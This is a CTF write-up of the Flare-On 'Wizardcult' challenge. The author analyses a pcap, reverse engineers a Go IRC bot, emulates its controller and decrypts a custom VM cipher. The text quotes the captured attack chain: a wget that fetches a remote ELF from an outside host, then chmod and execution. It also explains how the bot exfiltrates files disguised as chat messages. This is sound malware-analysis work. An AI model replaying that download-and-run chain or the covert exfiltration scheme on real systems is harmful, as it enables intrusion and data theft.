First words

This year, I finished all of the challenges in less than 10 days. In my opinion, they are easier and more guessing than previous year. The last challenge includes a crypto bug that makes it far too easy (I’m not sure if this is intended or not). Solving it with this bug doesn’t make me happy so I decided to do it again in a “proper” way.

10 - Wizardcult

Description:

We have one final task for you.

We captured some traffic of a malicious cyber-space computer hacker interacting with our web server.

Honestly, I padded my resume a bunch to get this job and don't even know what a pcap file does.

Maybe you can figure out what's going on.

First solution: Lazy method

If you solved this challenge and just want to understand how the VM works, just go here





In this challenge, we were given a pcap file named “wizardcult.pcap”. Let’s open it in Wireshark. We could notice that the pcap contains a lot of TCP packets between 172.16.30.249 and 172.16.30.245. Here I used “Follow TCP stream” feature provided by Wireshark to view the entire conversation.

The first stream

seems like the server has been compromised, and the attacker successfully executed a command on the server.



In the second stream:

The attacker used wget to download something to the server. The command after being URL decoded is wget -O /mages_tower/induct http://wizardcult.flare-on.com/induct.



As we could see in the third stream, the file was being downloaded. I guessed it was an executable file since I detected the string “ELF” in this stream.

Continue to the fourth and the fifth streams: the attacker ran these two commands chmod +x /mages_tower/induct and /mages_tower/induct.

I was not sure what happened in the rest. However, I could see some IRC commands which may be the traffic of the newly created process - induct. To figure out what’s going on, we needed to dump the binary from the pcap and reverse engineer it.

ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, not stripped

It was a 64-bit executable file. I analyzed the file in IDA Pro and found out it was a Golang executable as I discovered the function named “main_main”. This function was also the entry point.

In this post, I won’t get into Golang internals since it would be too lengthy. You may follow this link to read more.

void __cdecl main_main()

{

// ...

github_com_lrstanley_girc_New(...);

github_com_lrstanley_girc___ptr_Caller__sregister(

*(_QWORD *)(v41 + 344),

0,

(__int64)"CLIENT_CONNECTEDCloud of DaggersContent-Encod",

16LL,

(__int64)&go_itab_github_com_lrstanley_girc_HandlerFunc_github_com_lrstanley_girc_Handler,

(__int64)&p_handler_connected);

github_com_lrstanley_girc___ptr_Caller__sregister(

*(_QWORD *)(v41 + 344),

0,

(__int64)"PRIVMSGPadstow",

7LL,

(__int64)&go_itab_github_com_lrstanley_girc_HandlerFunc_github_com_lrstanley_girc_Handler,

(__int64)&p_handler_privmsg);

while ( 1 )

{

github_com_lrstanley_girc___ptr_Client__internalConnect(v41, 0LL, 0LL, 0LL, 0LL);

if ( !v8 )

{

break;

}

time_Sleep(30000000000LL);

}

}

We could observe that the function above called some functions begin with github_com_lrstanley_girc. This turned out to be a github open source IRC client. Having the library’s source code is valuable since it will make reverse engineering and debugging easier.

The “main_main” function was simply a modified version of an example in the repository.

func Example_commands() {

client := girc.New(girc.Config{

Server: "irc.byteirc.org",

Port: 6667,

Nick: "test",

User: "user",

Name: "Example bot",

Out: os.Stdout,

})

client.Handlers.Add(girc.CONNECTED, func(c *girc.Client, e girc.Event) {

c.Cmd.Join("#channel", "#other-channel")

})

client.Handlers.Add(girc.PRIVMSG, func(c *girc.Client, e girc.Event) {

if strings.HasPrefix(e.Last(), "!hello") {

c.Cmd.ReplyTo(e, girc.Fmt("{b}hello{b} {blue}world{c}!"))

return

}

if strings.HasPrefix(e.Last(), "!stop") {

c.Close()

return

}

})

if err := client.Connect(); err != nil {

log.Fatalf("an error occurred while attempting to connect to %s: %s", client.Server(), err)

}

}

In the binary, “Server” had been changed to “wizardcult.flare-on.com”, and “Nick” became “Izahl” (we could see the “Nick” in Wireshark)

The program handled two events, which were “girc.CONNECTED” (received when client connected to server) and “girc.PRIVMSG” (received when client received new message). The two handler functions were at 0x6C1920 and 0x6C1DA0, they were the “core” of the program. The program was complex, we didn’t want to reverse engineer all of the program’s components, so we would just let it run and monitor its behavior.

Setting up environment

We would need to setup a new IRC server for the program to communicate. I used a Windows machine to host UnrealIRCd, a free IRC server. Then I appended this line to the /etc/hosts file

192.168.50.175 wizardcult.flare-on.com

so that the program would connect to 192.168.50.175 (my Windows machine’s IP) instead of wizardcult.flare-on.com.

Note: You should disable fakelag and anti-flood in UnrealIRCd to prevent the connection from being terminated when client sends messages too quickly.

To view the messages sent by the program, I also used another IRC client, pidgin. I used it because it has GUI (lol).

Back to the challenge



We could see the program has joined the #dungeon server.

Start the program, we would see it send the following message:

Hello, I am Arrixyll, a 5 level Sorceror. I come from the land of Daemarrel-Aberystwyth-Rochdale-Scrabster.

Let’s run it a couple more times, we would notice there were different outputs:

Hello, I am Ikey, a 5 level Sorceror. I come from the land of Daemarrel-Aberystwyth-Rochdale-Scrabster.

Hello, I am Izahl, a 5 level Sorceror. I come from the land of Daemarrel-Aberystwyth-Rochdale-Scrabster.

...

It turned out that, the program used random name when joining the server. The code for changing its name is at 0x6C1736. To ensure the deterministic of the output, I wrote a gdb script to change the name back to “Izahl” (which was the same name appeared in the pcap file).

define secretcommand

b *0x6c1736

comm

set $rcx=0x74d4bb

set $rax=5

c

end

Then just typed “secretcommand” in gdb, followed by the “run” command, and the program would connect to the server as “Izahl”. The program, however, did not perform anything else after delivering the message above.

As shown in the pcap, after the program sent the message, another user called dung3onm4st3r13 said “Izahl, what is your quest?”. Then the program began to do something.

This behavior could be seen in the function handler for the “girc.PRIVMSG” event (which was at 0x6C1DA0). The function was complex, but it will mainly:

- Check for the person who was sending the message, if it was not a channel message from

dung3onm4st3r13, ignore it. - Else:

- Concatenate all messages until the one has a dot (.) at the end.

- Send the resulting message to a different function for to be processed. That function was

wizardcult_comms_ProcessDMMessage, at 0x652320.

Know for the fact that the program only “listens to” dung3onm4st3r13, I would build a basic socket program to emulate dung3onm4st3r13. The method was easy, in the Wireshark’s “Follow TCP stream”, I switched the “Show data as” option to “C Arrays” and modified the output to make a quick and dirty python script.

After emulating the dung3onm4st3r13 bot, I noticed something in the terminal.

exit status 2

open /mages_tower/cool_wizard_meme.png: no such file or directory

Wait what, was it executing additional commands? I tried setting breakpoints at system and execve funtions but none of them were hit. Then I discovered that it used os.Command and os.Output to run command.



Knowing this, I set a breakpoint at 0x652004 (the code that calls os_exec_Command) to check what was called.

According to the image above, the entire command was /bin/bash -c "ls /mages_tower". Let’s create a new folder called “/mages_tower” and place a file called “cool_wizard_meme.png” in it (since we know the program will look for this file). The content of this file could be anything you want, for me I would write 60 A characters to it. After that, let’s run the binary again, we would receive two new outputs without errors.

The first output:

Izahl: I quaff my potion and attack!

Izahl: I cast Moonbeam on the Goblin for 205d205 damage!

Izahl: I cast Reverse Gravity on the Goblin for 253d213 damage!

Izahl: I cast Water Walk on the Goblin for 216d195 damage!

Izahl: I cast Mass Suggestion on the Goblin for 198d253 damage!

Izahl: I cast Planar Ally on the Goblin for 199d207 damage!

Izahl: I cast Water Breathing on the Goblin for 140d210 damage!

Izahl: I cast Conjure Barrage on the Goblin for 197d168 damage!

Izahl: I do believe I have slain the Goblin

The second output:

Izahl: I quaff my potion and attack!

Izahl: I cast Greater Restoration on the Wyvern for 245d247 damage!

Izahl: I cast Locate Creature on the Wyvern for 134d160 damage!

Izahl: I cast Hold Person on the Wyvern for 2d55 damage!

Izahl: I cast Dream on the Wyvern for 247d150 damage!

Izahl: I cast Contact Other Plane on the Wyvern for 65d233 damage!

Izahl: I cast Clairvoyance on the Wyvern for 225d9 damage!

Izahl: I cast Hold Person on the Wyvern for 174d194 damage!

Izahl: I cast Searing Smite on the Wyvern for 112d35 damage!

Izahl: I cast Greater Restoration on the Wyvern for 245d247 damage!

Izahl: I cast Locate Creature on the Wyvern for 134d160 damage!

Izahl: I cast Hold Person on the Wyvern for 2d55 damage!

Izahl: I cast Dream on the Wyvern for 247d150 damage!

Izahl: I cast Contact Other Plane on the Wyvern for 65d233 damage!

Izahl: I cast Clairvoyance on the Wyvern for 225d9 damage!

Izahl: I cast Hold Person on the Wyvern for 174d194 damage!

Izahl: I cast Searing Smite on the Wyvern for 112d35 damage!

Izahl: I cast Greater Restoration on the Wyvern for 245d247 damage!

Izahl: I cast Locate Creature on the Wyvern for 134d160 damage!

Izahl: I cast Hold Person on the Wyvern for 2d55 damage!

Izahl: I cast Dream on the Wyvern for 247d150 damage!

Izahl: I do believe I have slain the Wyvern

We could see that both outputs

- started with

I quaff my potion and attack!, - ended with

I do believe I have slain the XXX, - and the format of middle sentences were

I cast AAA on the XXX for BBBdCCC damage!.

These messages were generated by the wizardcult_comms_CastSpells function at 0x653680. This function received a buffer, for each loop it would turn 3 bytes into a sentence I cast AAA on the XXX for BBBdCCC damage!

AAAis the value ofwizardcult_tables_Spells[byte[0]],BBBandCCCare the decimal values ofbyte[1]andbyte[2]respectively.

Because the two outputs had 7 and 20 sentences, sequentially, the buffers were 21 and 60 bytes in length. I believed the first output was the encrypted form of the output of /bin/bash -c "ls /mages_tower", while the second one was the encrypted content of cool_wizard_meme.png. The reason was as follows:

(venv) vm@vm:~/Desktop/10$ /bin/bash -c "ls /mages_tower" | wc

1 1 21

(venv) vm@vm:~/Desktop/10$ cat /mages_tower/cool_wizard_meme.png | wc

0 1 60

Now we must discover how the file was encrypted before it was encoded. Well … we didn’t need to do so. Let’s look at the second output again (I added some newlines to make it easier to read)

Izahl: I quaff my potion and attack!

Izahl: I cast Greater Restoration on the Wyvern for 245d247 damage!

Izahl: I cast Locate Creature on the Wyvern for 134d160 damage!

Izahl: I cast Hold Person on the Wyvern for 2d55 damage!

Izahl: I cast Dream on the Wyvern for 247d150 damage!

Izahl: I cast Contact Other Plane on the Wyvern for 65d233 damage!

Izahl: I cast Clairvoyance on the Wyvern for 225d9 damage!

Izahl: I cast Hold Person on the Wyvern for 174d194 damage!

Izahl: I cast Searing Smite on the Wyvern for 112d35 damage!

Izahl: I cast Greater Restoration on the Wyvern for 245d247 damage!

Izahl: I cast Locate Creature on the Wyvern for 134d160 damage!

Izahl: I cast Hold Person on the Wyvern for 2d55 damage!

Izahl: I cast Dream on the Wyvern for 247d150 damage!

Izahl: I cast Contact Other Plane on the Wyvern for 65d233 damage!

Izahl: I cast Clairvoyance on the Wyvern for 225d9 damage!

Izahl: I cast Hold Person on the Wyvern for 174d194 damage!

Izahl: I cast Searing Smite on the Wyvern for 112d35 damage!

Izahl: I cast Greater Restoration on the Wyvern for 245d247 damage!

Izahl: I cast Locate Creature on the Wyvern for 134d160 damage!

Izahl: I cast Hold Person on the Wyvern for 2d55 damage!

Izahl: I cast Dream on the Wyvern for 247d150 damage!

Izahl: I do believe I have slain the Wyvern

Did you realize the parts that kept repeating every 8 lines? Do you remember that my original content consisted of 60 A characters? That meant the key length for the encrypt algorithm was 8*3 = 24.

But what algorithm was it? We had to guess. The first thing that comes to me was xor encryption. I tried writing the encrypted data (from the second output) to cool_wizard_meme.png, then running the program again to check if I received I cast ... on the XXX for 65d65 damage! (65 is the ASCII code for A). Well, I’m not having any luck; all I get is a bunch of garbage. Clearly this is not xor encryption.

After modifying the content of cool_wizard_meme.png and playing with different outputs, I spotted that altering one byte at different indices (mod 24) would produce varied results. So we could generate all potential inputs, collected the outputs and utilize it as a decryption map. I wrote a python script below to create the inputs:

with open('/mages_tower/cool_wizard_meme.png', 'wb') as f:

for j in range(256):

f.write( bytes([j])*24 )

Then, we could use this script to decrypt the image:

with open('./decryption_map', 'rb') as f:

data = f.read()

with open('./encrypted_png', 'rb') as f:

enc = f.read()

res = b''

for i in range(len(enc)):

pos = i % 24

cur = enc[i]

for j in range(256):

if data[pos+24*j] == cur:

res += bytes([j])

with open('result.png', 'wb') as f:

f.write(res)

Now that we have solved the challenge, but what the program did with our inputs is still a mysterious.

Second solution: Understand the VM

Previously, we already understood how the program operated. Let’s get back to the function wizardcult_comms_ProcessDMMessage to see what it actually did with our inputs. This function receives messages from dung3onm4st3r13 and takes them as commands.

If the message contained "you have learned how to create the ", it would take all the content after "combine" (until a dot character was encountered), and split that string by the seperator ", ". The new slice contained split strings would be decoded to a byte buffer by the function wizardcult_tables_GetBytesFromTable.

Because this byte buffer was the serialized form of a struct, it would be deserialized to retrieve the original struct. The code responsible for this was located at 0x64D848. As the binary was not stripped, we could simply obtain the definition of this struct. I used redress for this.

(venv) vm@vm:~/Desktop/10$ ./redress -type ./out.elf

type vm.Cpu struct{

Acc int

Dat int

Pc int

Cond int

Instructions []vm.Instruction

x0 chan int

x1 chan int

x2 chan int

x3 chan int

control chan int

}

type vm.Device interface {

Execute(chan int)

SetChannel(int, chan int)

}

type vm.InputDevice struct{

Name string

x0 chan int

input chan int

control chan int

}

type vm.Instruction struct{

Opcode int

A0 int

A1 int

A2 int

Bm int

Cond int

}

type vm.Link struct{

LHDevice int

LHReg int

RHDevice int

RHReg int

}

type vm.OutputDevice struct{

Name string

x0 chan int

output chan int

control chan int

}

type vm.Program struct{

Magic int

Input vm.InputDevice

Output vm.OutputDevice

Cpus []vm.Cpu

ROMs []vm.ROM

RAMs []vm.RAM

Links []vm.Link

controls []chan int

}

type vm.RAM struct{

A0 int

A1 int

Data []int

x0 chan int

x1 chan int

x2 chan int

x3 chan int

control chan int

}

type vm.ROM struct{

A0 int

A1 int

Data []int

x0 chan int

x1 chan int

x2 chan int

x3 chan int

control chan int

}

Note: in this program, the size of an

intis 8 bytes. More information can be found here.

After deserializing, we would have a vm.Program struct. This struct would be passed to the function wizardcult_vm___ptr_Program__Execute to start the VM. Let’s set a breakpoint at 0x64A920 and examine the things inside vm.Program in gdb:

gef➤ p *p

$2 = {

Magic = 0x1337,

Input = {

Name = 0x0 "",

x0 = 0xc0002a2420,

input = 0x0,

control = 0x0

},

Output = {

Name = 0x0 "",

x0 = 0xc0002a2480,

output = 0x0,

control = 0x0

},

Cpus = {

array = 0xc000402000,

len = 0x2,

cap = 0x2

},

ROMs = {

array = 0x0,

len = 0x0,

cap = 0x0

},

RAMs = {

array = 0x0,

len = 0x0,

cap = 0x0

},

Links = {

array = 0xc0002a23c0,

len = 0x3,

cap = 0x3

},

controls = {

array = 0x0,

len = 0x0,

cap = 0x0

}

}

Above is the content of the first vm.Program, which executes /bin/bash -c "ls /mages_tower". Since we didn’t care about this program, we would let it continue to reach the second VM.

gef➤ p *p

$3 = {

Magic = 0x1337,

Input = {

Name = 0x0 "",

x0 = 0xc0000246c0,

input = 0x0,

control = 0x0

},

Output = {

Name = 0x0 "",

x0 = 0xc000024720,

output = 0x0,

control = 0x0

},

Cpus = {

array = 0xc000228240,

len = 0x6,

cap = 0x6

},

ROMs = {

array = 0xc00042a000,

len = 0x4,

cap = 0x4

},

RAMs = {

array = 0x0,

len = 0x0,

cap = 0x0

},

Links = {

array = 0xc000279c00,

len = 0x10,

cap = 0x10

},

controls = {

array = 0x0,

len = 0x0,

cap = 0x0

}

}

So what did wizardcult_vm___ptr_Program__Execute do?

- It calls

wizardcult_vm___ptr_InputDevice__Execute,wizardcult_vm___ptr_OutputDevice__Execute,wizardcult_vm___ptr_Cpu__Execute,wizardcult_vm___ptr_ROM__Execute,wizardcult_vm___ptr_RAM__Executeusing goroutine. - These functions require 2 parameters. The first one is a pointer to

vm.InputDevice/vm.OutputDevice/vm.Cpus/vm.ROMs/vm.RAMs, and the second one is a chan int that allows it to communicate synchronously with other routines.

The most interesting function was probably wizardcult_vm___ptr_Cpu__Execute. This function runs all instructions in vm.Cpu.Instructions, but it does in another goroutine. Consequently, if multiple CPUs are running at the same time, a race condition will occur.

That is why vm.Link exists:

type vm.Link struct{

LHDevice int

LHReg int

RHDevice int

RHReg int

}

This struct “links” 2 devices, LHDevice and RHDevice identify which device to be “linked” (which CPU, ROM or RAM), LHReg and RHReg identify which register of that device (X0, X1, X2 or X3). The term “link” means one register of two devices would use the same chan int variable. All the vm.Links are processed inside wizardcult_vm_LoadProgram function.

In C, you can imagine

chan intis a pipe that can be read (received) from or written (sent) to. By default, sends and receives block until the other side is ready. This allows goroutines to synchronize without locks or mutexes. The program avoids a race situation in this way.

Now back to the wizardcult_vm___ptr_Cpu__Execute function, which is the heart of the VM. It fetchs the next instruction to execute, including an opcode for each instruction:

0 : Nop

1 : Mov

2 : Jmp to vm.Cpu.A0

3 :

4 :

5 : Teq (compare if equal)

6 : Tgt (compare if greater than)

7 : Tlt (compare if less than)

8 : Tcp (compare and set flag -1, 0, 1)

9 :

10: Sub

11: Mul

12: Div

13: Not

14:

15:

16: And

17: Or

18: Xor

19: Shl

20: Shr

With the above table, it’s easy to dump instructions in all vm.Cpu for reading. I extracted this infomation in memory using a gdb script (the script is long so I uploaded it in attachment file). When RIP = 0x64a920 (first instruction of wizardcult_vm___ptr_Program__Execute), the script might be run.

-----------------Link-----------------

Input.X0 - Cpus[0].X0 (0/0/2/0)

Cpus[0].X1 - Output.X0 (2/1/1/0)

Cpus[0].X2 - Cpus[1].X0 (2/2/3/0)

Cpus[1].X1 - Cpus[2].X0 (3/1/4/0)

Cpus[1].X1 - Cpus[2].X0 (3/1/4/0)

Cpus[1].X2 - Cpus[5].X0 (3/2/7/0)

Cpus[2].X1 - Roms[0].X0 (4/1/8/0)

Cpus[2].X2 - Roms[0].X1 (4/2/8/1)

Cpus[2].X3 - Cpus[3].X0 (4/3/5/0)

Cpus[3].X1 - Roms[1].X0 (5/1/9/0)

Cpus[3].X2 - Roms[1].X1 (5/2/9/1)

Cpus[3].X3 - Cpus[4].X0 (5/3/6/0)

Cpus[4].X1 - Roms[2].X0 (6/1/10/0)

Cpus[4].X2 - Roms[2].X1 (6/2/10/1)

Cpus[5].X1 - Roms[3].X0 (7/1/11/0)

Cpus[5].X2 - Roms[3].X1 (7/2/11/1)

-----------------CPU[0]-----------------

Ins[0]:

Cpus[0].Acc = Cpus[0].X0

Ins[1]:

if Cpus[0].Acc == 0xffffffffffffffff:

Cpus[0].Cond = 1

else:

Cpus[0].Cond = -1

Ins[2] (Cond = 0x1):

Cpus[0].X1 = 0xffffffffffffffff

Ins[3] (Cond = 0x1):

Cpus[0].Acc = Cpus[0].X0

Ins[4]:

Cpus[0].X2 = Cpus[0].Acc

Ins[5]:

Cpus[0].Acc = Cpus[0].X2

Ins[6]:

Cpus[0].X1 = Cpus[0].Acc

-----------------CPU[1]-----------------

Ins[0]:

Cpus[1].Acc = Cpus[1].X0

Ins[1]:

Cpus[1].X1 = Cpus[1].Acc

Ins[2]:

Cpus[1].Acc = Cpus[1].X1

Ins[3]:

Cpus[1].X2 = Cpus[1].Acc

Ins[4]:

Cpus[1].Acc = Cpus[1].X2

Ins[5]:

Cpus[1].X1 = Cpus[1].Acc

Ins[6]:

Cpus[1].Dat = Cpus[1].X1

Ins[7]:

Cpus[1].Acc = 0x80

Ins[8]:

Cpus[1].Acc &= Cpus[1].Dat

Ins[9]:

if Cpus[1].Acc == 0x80:

Cpus[1].Cond = 1

else:

Cpus[1].Cond = -1

Ins[10] (Cond = 0x1):

Cpus[1].Acc = Cpus[1].Dat

Ins[11] (Cond = 0x1):

Cpus[1].Acc ^= 0x42

Ins[12] (Cond = 0xFFFFFFFFFFFFFFFF):

Cpus[1].Acc = Cpus[1].Dat

Ins[13]:

Cpus[1].Acc ^= 0xFFFFFFFF

Ins[14]:

Cpus[1].Acc &= 0xFF

Ins[15]:

Cpus[1].X0 = Cpus[1].Acc

-----------------CPU[2]-----------------

Ins[0]:

Cpus[2].Acc = Cpus[2].X0

Ins[1]:

if Cpus[2].Acc > 0x63:

Cpus[2].Cond = 1

else:

Cpus[2].Cond = -1

Ins[2] (Cond = 0x1):

Cpus[2].X3 = Cpus[2].Acc

Ins[3] (Cond = 0x1):

Cpus[2].X0 = Cpus[2].X3

Ins[4] (Cond = 0xFFFFFFFFFFFFFFFF):

Cpus[2].X1 = Cpus[2].Acc

Ins[5] (Cond = 0xFFFFFFFFFFFFFFFF):

Cpus[2].X0 = Cpus[2].X2

-----------------CPU[3]-----------------

Ins[0]:

Cpus[3].Acc = Cpus[3].X0

Ins[1]:

if Cpus[3].Acc > 0xc7:

Cpus[3].Cond = 1

else:

Cpus[3].Cond = -1

Ins[2] (Cond = 0x1):

Cpus[3].X3 = Cpus[3].Acc

Ins[3] (Cond = 0x1):

Cpus[3].X0 = Cpus[3].X3

Ins[4] (Cond = 0xFFFFFFFFFFFFFFFF):

Cpus[3].Acc -= 0x64

Ins[5] (Cond = 0xFFFFFFFFFFFFFFFF):

Cpus[3].X1 = Cpus[3].Acc

Ins[6] (Cond = 0xFFFFFFFFFFFFFFFF):

Cpus[3].X0 = Cpus[3].X2

-----------------CPU[4]-----------------

Ins[0]:

Cpus[4].Acc = Cpus[4].X0

Ins[1]:

Cpus[4].Acc -= 0xC8

Ins[2]:

Cpus[4].X1 = Cpus[4].Acc

Ins[3]:

Cpus[4].X0 = Cpus[4].X2

-----------------CPU[5]-----------------

Ins[0]:

Cpus[5].Acc = Cpus[5].X1

Ins[1]:

Cpus[5].Acc &= 0x1

Ins[2]:

if Cpus[5].Acc == 0x1:

Cpus[5].Cond = 1

else:

Cpus[5].Cond = -1

Ins[3]:

Cpus[5].Dat = Cpus[5].X0

Ins[4]:

Cpus[5].Acc = Cpus[5].X2

Ins[5] (Cond = 0x1):

Cpus[5].Acc ^= 0xFFFFFFFF

Ins[6] (Cond = 0x1):

Cpus[5].Acc &= 0xFF

Ins[7]:

Cpus[5].Acc ^= Cpus[5].Dat

Ins[8]:

Cpus[5].X0 = Cpus[5].Acc

The pseudo-code above is pretty simple. It took me just a few minutes to convert to Python code:

arr = b''

for i in range(3):

with open(f'ROMs_data{i}.bin', 'rb') as f:

data = f.read()

assert len(data) % 8 == 0

j = 0

while j < len(data):

tmp = int.from_bytes(data[j:j+8], 'little')

arr += bytes([tmp])

j += 8

#assert len(arr) == 256

key = b''

with open('ROMs_data3.bin', 'rb') as f:

data = f.read()

j = 0

while j < len(data):

tmp = int.from_bytes(data[j:j+8], 'little')

key += bytes([tmp])

j += 8

#assert len(key) == 24

def get_num(pos):

return arr[pos]

cnt = 0

def enc(arg):

global cnt

k = key[cnt]

if (cnt & 1) == 1:

k ^= 0xFF

cnt = (cnt + 1) % len(key)

return k ^ arg

def enc_one(arg):

dat = get_num(enc(get_num(arg)))

if (dat & 0x80) == 0x80:

dat ^= 0x42

dat ^= 0xFF

return dat

Cpus[1] became enc_one, Cpus[2/3/4] became get_num, Cpus[5] became enc, Cpus[0] is not important, it only receives input from vm.InputDevice and sends output to vm.OutpuDevice. Then it was easy to write a decrypter:

reverse_arr = [arr.find(i) for i in range(256)]

def dec_one(arg, idx):

arg ^= 0xFF

tmp = arg ^ 0x42

if (tmp & 0x80) == 0x80:

arg = tmp

_enc = reverse_arr[arg]

_dec = _enc ^ key[idx % 24]

if (idx & 1) == 1:

_dec ^= 0xff

return reverse_arr[_dec]

with open('./encrypted_png', 'rb') as f:

enc = f.read()

res = b''

for i in range(len(enc)):

cur = enc[i]

res += bytes([dec_one(cur, i)])

with open('dec.png', 'wb') as f:

f.write(res)

And we get the flag!

Note: the decrypter above cannot be used to decrypt the first output beacuse it uses another algorithm. I will leave this as an exercise for the readers.